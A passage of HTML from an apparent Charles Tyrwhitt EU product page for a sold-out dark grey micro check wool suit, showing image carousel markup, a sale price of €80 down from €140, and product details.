dw.ac.applyContext({category: "clr_suits"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="clearance">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/sale/">Sale</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="clr_suits">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/">Sale Suits</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/eu",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-m" data-number="6.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-relative" data-soldout="true">












<button class="button--unstyled m-top-xs m-left-xs keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?sw=100&amp;sh=125" data-alt="Micro Check Suit - Dark Grey">

<img
height="125"
width="100"
style="aspect-ratio: 100 / 125"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?sw=100&amp;sh=125"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?sw=100&amp;sh=125", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwafc49a75/hi-res/SUB0572DGY_TROUSER_FRONT.jpg?sw=100&amp;sh=125" data-alt="Micro Check Suit - Dark Grey">

<img
height="125"
width="100"
style="aspect-ratio: 100 / 125"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwafc49a75/hi-res/SUB0572DGY_TROUSER_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwafc49a75/hi-res/SUB0572DGY_TROUSER_FRONT.jpg?sw=100&amp;sh=125"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwafc49a75/hi-res/SUB0572DGY_TROUSER_FRONT.jpg?sw=100&amp;sh=125", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb7afc588/hi-res/SUB0570DGY_FABRIC_DETAIL.jpg?sw=100&amp;sh=125" data-alt="Micro Check Suit - Dark Grey">

<img
height="125"
width="100"
style="aspect-ratio: 100 / 125"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb7afc588/hi-res/SUB0570DGY_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb7afc588/hi-res/SUB0570DGY_FABRIC_DETAIL.jpg?sw=100&amp;sh=125"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb7afc588/hi-res/SUB0570DGY_FABRIC_DETAIL.jpg?sw=100&amp;sh=125", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43675f88/hi-res/SUB0570DGY_JACKET_FRONT.jpg?sw=100&amp;sh=125" data-alt="Micro Check Suit - Dark Grey">

<img
height="125"
width="100"
style="aspect-ratio: 100 / 125"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43675f88/hi-res/SUB0570DGY_JACKET_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43675f88/hi-res/SUB0570DGY_JACKET_FRONT.jpg?sw=100&amp;sh=125"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43675f88/hi-res/SUB0570DGY_JACKET_FRONT.jpg?sw=100&amp;sh=125", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33673823/hi-res/SUB0570DGY_MODEL_DETAIL.jpg?sw=100&amp;sh=125" data-alt="Micro Check Suit - Dark Grey">

<img
height="125"
width="100"
style="aspect-ratio: 100 / 125"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33673823/hi-res/SUB0570DGY_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33673823/hi-res/SUB0570DGY_MODEL_DETAIL.jpg?sw=100&amp;sh=125"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33673823/hi-res/SUB0570DGY_MODEL_DETAIL.jpg?sw=100&amp;sh=125", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0686ee23/hi-res/SUB0570DGY_MODEL_BACK.jpg?sw=100&amp;sh=125" data-alt="Micro Check Suit - Dark Grey">

<img
height="125"
width="100"
style="aspect-ratio: 100 / 125"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0686ee23/hi-res/SUB0570DGY_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0686ee23/hi-res/SUB0570DGY_MODEL_BACK.jpg?sw=100&amp;sh=125"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0686ee23/hi-res/SUB0570DGY_MODEL_BACK.jpg?sw=100&amp;sh=125", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between" data-soldout="true">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="Micro Check Suit - Dark Grey">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-position-absolute product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB70DGY&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Micro Check Suit - Dark Grey"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="Micro Check Suit - Dark Grey"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw71b91a22/hi-res/SUB0570DGY_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwafc49a75/hi-res/SUB0572DGY_TROUSER_FRONT.jpg?sw=60&amp;sh=80" data-alt="Micro Check Suit - Dark Grey">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB70DGY&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Micro Check Suit - Dark Grey"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwafc49a75/hi-res/SUB0572DGY_TROUSER_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwafc49a75/hi-res/SUB0572DGY_TROUSER_FRONT.jpg?sw=960&amp;sh=1200"
alt="Micro Check Suit - Dark Grey"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwafc49a75/hi-res/SUB0572DGY_TROUSER_FRONT.jpg?sw=960&amp;sh=1200", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb7afc588/hi-res/SUB0570DGY_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="Micro Check Suit - Dark Grey">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB70DGY&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Micro Check Suit - Dark Grey"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb7afc588/hi-res/SUB0570DGY_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb7afc588/hi-res/SUB0570DGY_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="Micro Check Suit - Dark Grey"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb7afc588/hi-res/SUB0570DGY_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43675f88/hi-res/SUB0570DGY_JACKET_FRONT.jpg?sw=60&amp;sh=80" data-alt="Micro Check Suit - Dark Grey">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB70DGY&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Micro Check Suit - Dark Grey"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43675f88/hi-res/SUB0570DGY_JACKET_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43675f88/hi-res/SUB0570DGY_JACKET_FRONT.jpg?sw=960&amp;sh=1200"
alt="Micro Check Suit - Dark Grey"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43675f88/hi-res/SUB0570DGY_JACKET_FRONT.jpg?sw=960&amp;sh=1200", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33673823/hi-res/SUB0570DGY_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="Micro Check Suit - Dark Grey">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB70DGY&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Micro Check Suit - Dark Grey"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33673823/hi-res/SUB0570DGY_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33673823/hi-res/SUB0570DGY_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="Micro Check Suit - Dark Grey"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw33673823/hi-res/SUB0570DGY_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0686ee23/hi-res/SUB0570DGY_MODEL_BACK.jpg?sw=60&amp;sh=80" data-alt="Micro Check Suit - Dark Grey">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="6"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=SUB70DGY&amp;imageindex=5"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Micro Check Suit - Dark Grey"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0686ee23/hi-res/SUB0570DGY_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0686ee23/hi-res/SUB0570DGY_MODEL_BACK.jpg?sw=960&amp;sh=1200"
alt="Micro Check Suit - Dark Grey"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0686ee23/hi-res/SUB0570DGY_MODEL_BACK.jpg?sw=960&amp;sh=1200", "title":"Micro Check Suit - Dark Grey", "alt":"Micro Check Suit - Dark Grey", "hires":"", "id":"SUB70DGY"}'/>


</a>
</div>



</div>
<button class="button--unstyled pdpimage__wrap--zoom-icon keyboard-focus-outline position-absolute bg-blue1 d-none mps-d-flex flex-align-center js-zoom-image-link p-right-s">











<svg class="zoom-svg icon-zoom" style="width:35px; height: 35px;" viewbox="0 0 48 48"  aria-label="">















































<circle fill="none" stroke="#FFFFFF" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>


































</svg>

<span class="white p2 m-ends-z">Zoom</span>
</button>
</div>





</div>


<div class="product-col-2 pdp-suits p-sides-m mps-p-left-z mls-p-all-z js-product-detail pdp-main__details col-100 d-inline-block">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary regular col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Micro Check Suit - Dark Grey
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/eu/micro-check-suit---dark-grey/SUB70DGY.html?sourceCode=eurdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">




























































<div class="js-price-display price price__display grey1 d-block h5 uppercase font__secondary terminal" data-set-price-value="80.0" data-set-price-currency="EUR" >


<span class="js-demo-currency-format d-none">&#8364;1,234.56</span>

<b class="js-was-price was-price grey1 m-right-s position-relative">
<span class="accessibility-hidden">
was
€140
</span>
<span aria-hidden="true">
€140
</span>
</b>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
€80
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

€80
</span>
</span>

</div>



<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="80.0" />



</div>





<p class="price-diff red1 bold m-bottom-z">

Save &#8364;60 today - No code required

</p>








<div class="p grey1 js-product-set-piece"
data-1-piece-suit-text="1-piece suit"
data-2-piece-suit-text="2-piece suit"
data-3-piece-suit-text="3-piece suit"
data-4-piece-suit-text="4-piece suit">

1-piece suit

</div>





<hr class="hr-divider__grey6 m-ends-m" aria-hidden="true"/>




<div class="grey2">
<p notranslate class="m-top-z pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Made with textured fabric, our single-breasted suits are the definition of suave style.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
























<div id="product-set-list" class="product-set-list product-set-col">
<h2 class="visually-hidden">Products</h2>





<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUB0572DGY", type: "setproduct"});
/* ]]> */
// -->
</script>
<div class="js-product-set-item product-set__item--mobile js-product-content" id="item-SUB0572DGY">











































<div class="product-set__name-container relative active col-100 d-flex flex-wrap flex-justify-flex-start flex-align-center">
<h2 class="product-set__name product-set__name--suit-part font__secondary h4 grey1 uppercase bold d-inline-block m-all-z">
Trousers

</h2>


<div class="pdp-main__size-guide text-right">
<a rel="nofollow"
href="/eu/SS24-suit-trouser-2024.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block text-decoration-underline uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

<div class="js-product-set-id font__secondary h5 grey2 col-100 m-top-xs">
<span aria-hidden="true">SUB0572DGY</span>
<span>S U B 0 5 7 2 D G Y</span>
</div>
</div>
<div class="js-product-detail pdp-main__details pdp-main__details--mobile-so m-ends-s col-100 d-block p-sides-m mps-p-all-z">
<div class="pdp-main__soldoutinfo pdp-main__soldoutinfo--mobile pdp-main__soldoutinfo-mobile col-100 text-center">
<div class="pdp-main__soldoutinfo__title uppercase">
This product is sold out
</div>
<p class="pdp-main__soldoutinfo__text m-all-z">
Sorry if you&#39;ve seen this in our brochure. Sometimes popular products can sell out after a brochure has been printed.
</p>
</div>
<hr class="hr-divider__grey6 m-top-l m-bottom-m" aria-hidden="true">
</div>

<div class="js-set-item product-set__item" id="SUB0572DGY" data-suit-part="trousers" data-suit-part-availability="trousers--false">
<div>
<form action="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct" method="post" class="pdpForm">









<div class="pdp-main__line-details js-reload-price" data-url="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-UpdateSuitPrice?pid=SUB70DGY" >
</div>



</form>
</div>
</div>

</div>



<form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StockAlert-SendEmail" method="post" id="stockAlertForm" class="js-stock-alert-form" name="stockAlertForm"></form>

</div>
<div class="js-product-detail-full-oos pdp-main__details pdp-main__details--mobile-so m-ends-s col-100 d-none p-sides-m mps-p-all-z float-left">
<div class="pdp-main__soldoutinfo pdp-main__soldoutinfo--mobile pdp-main__soldoutinfo-mobile col-100 text-center">
<div class="pdp-main__soldoutinfo__title uppercase">
This product is sold out
</div>
<p class="pdp-main__soldoutinfo__text m-all-z">
Sorry if you&#39;ve seen this in our brochure. Sometimes popular products can sell out after a brochure has been printed.
</p>
</div>
</div>
<!-- END id=productSetScroller -->


<form action="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct" method="post" id="dwfrm_product_addtocart_d0dtpuehcfcw" class="pdpForm">


<div class="product-set__add-to-bag grey1">
<div class="d-flex">
<span class="js-now-price-bottom h2 position-relative m-right-s">
<span class="accessibility-hidden"></span>
<span aria-hidden="true"></span>
</span>
<div class="p grey1 js-product-set-piece"
data-1-piece-suit-text="1-piece suit"
data-2-piece-suit-text="2-piece suit"
data-3-piece-suit-text="3-piece suit"
data-4-piece-suit-text="4-piece suit">

1-piece suit

</div>
</div>
</div>
</form>















<div class="product-add-to-cart">


<div class="price price__display grey1 d-block h5 bold product-add-to-cart__price d-inline-block font__secondary m-bottom-xs">
<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="80.0" />
</div>

<button id="add-all-to-cart"
data-text="Add to bag" type="submit" class="button__primary--2 js-add-all-to-cart product-add-to-cart product-add-to-cart__btn float-right m-bottom-l m-top-m col-100">
Add to bag
</button>

</div>
<div class="product-actions product-set__actions">
<h2 class="visually-hidden">Product Actions</h2>
<ul class="menu">

</ul>
</div><!-- end details block -->














<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">





































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>












































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">







































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>










































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb729a97e/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>














<div class="pdp-main__benefits-description col-100">
<p class="grey2">
Super 100&#39;s Merino wool gives the suit a natural stretch and breathability, whatever the weather.  We&#39;ve trimmed the jacket with fine details, including Bengal-stripe lining on the sleeves. AMF stitching adorns the lapel, collar and flaps for a clean finish.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% Super 100s Wool
</li>

<li class="benefit-content pdp_bens_li">
Available in slim fit only
</li>

<li class="benefit-content pdp_bens_li">
Jacket: Natural stretch and crease recovery fabric
</li>

<li class="benefit-content pdp_bens_li">
Jacket: Four-button working cuff with natural sustainable buttons
</li>

<li class="benefit-content pdp_bens_li">
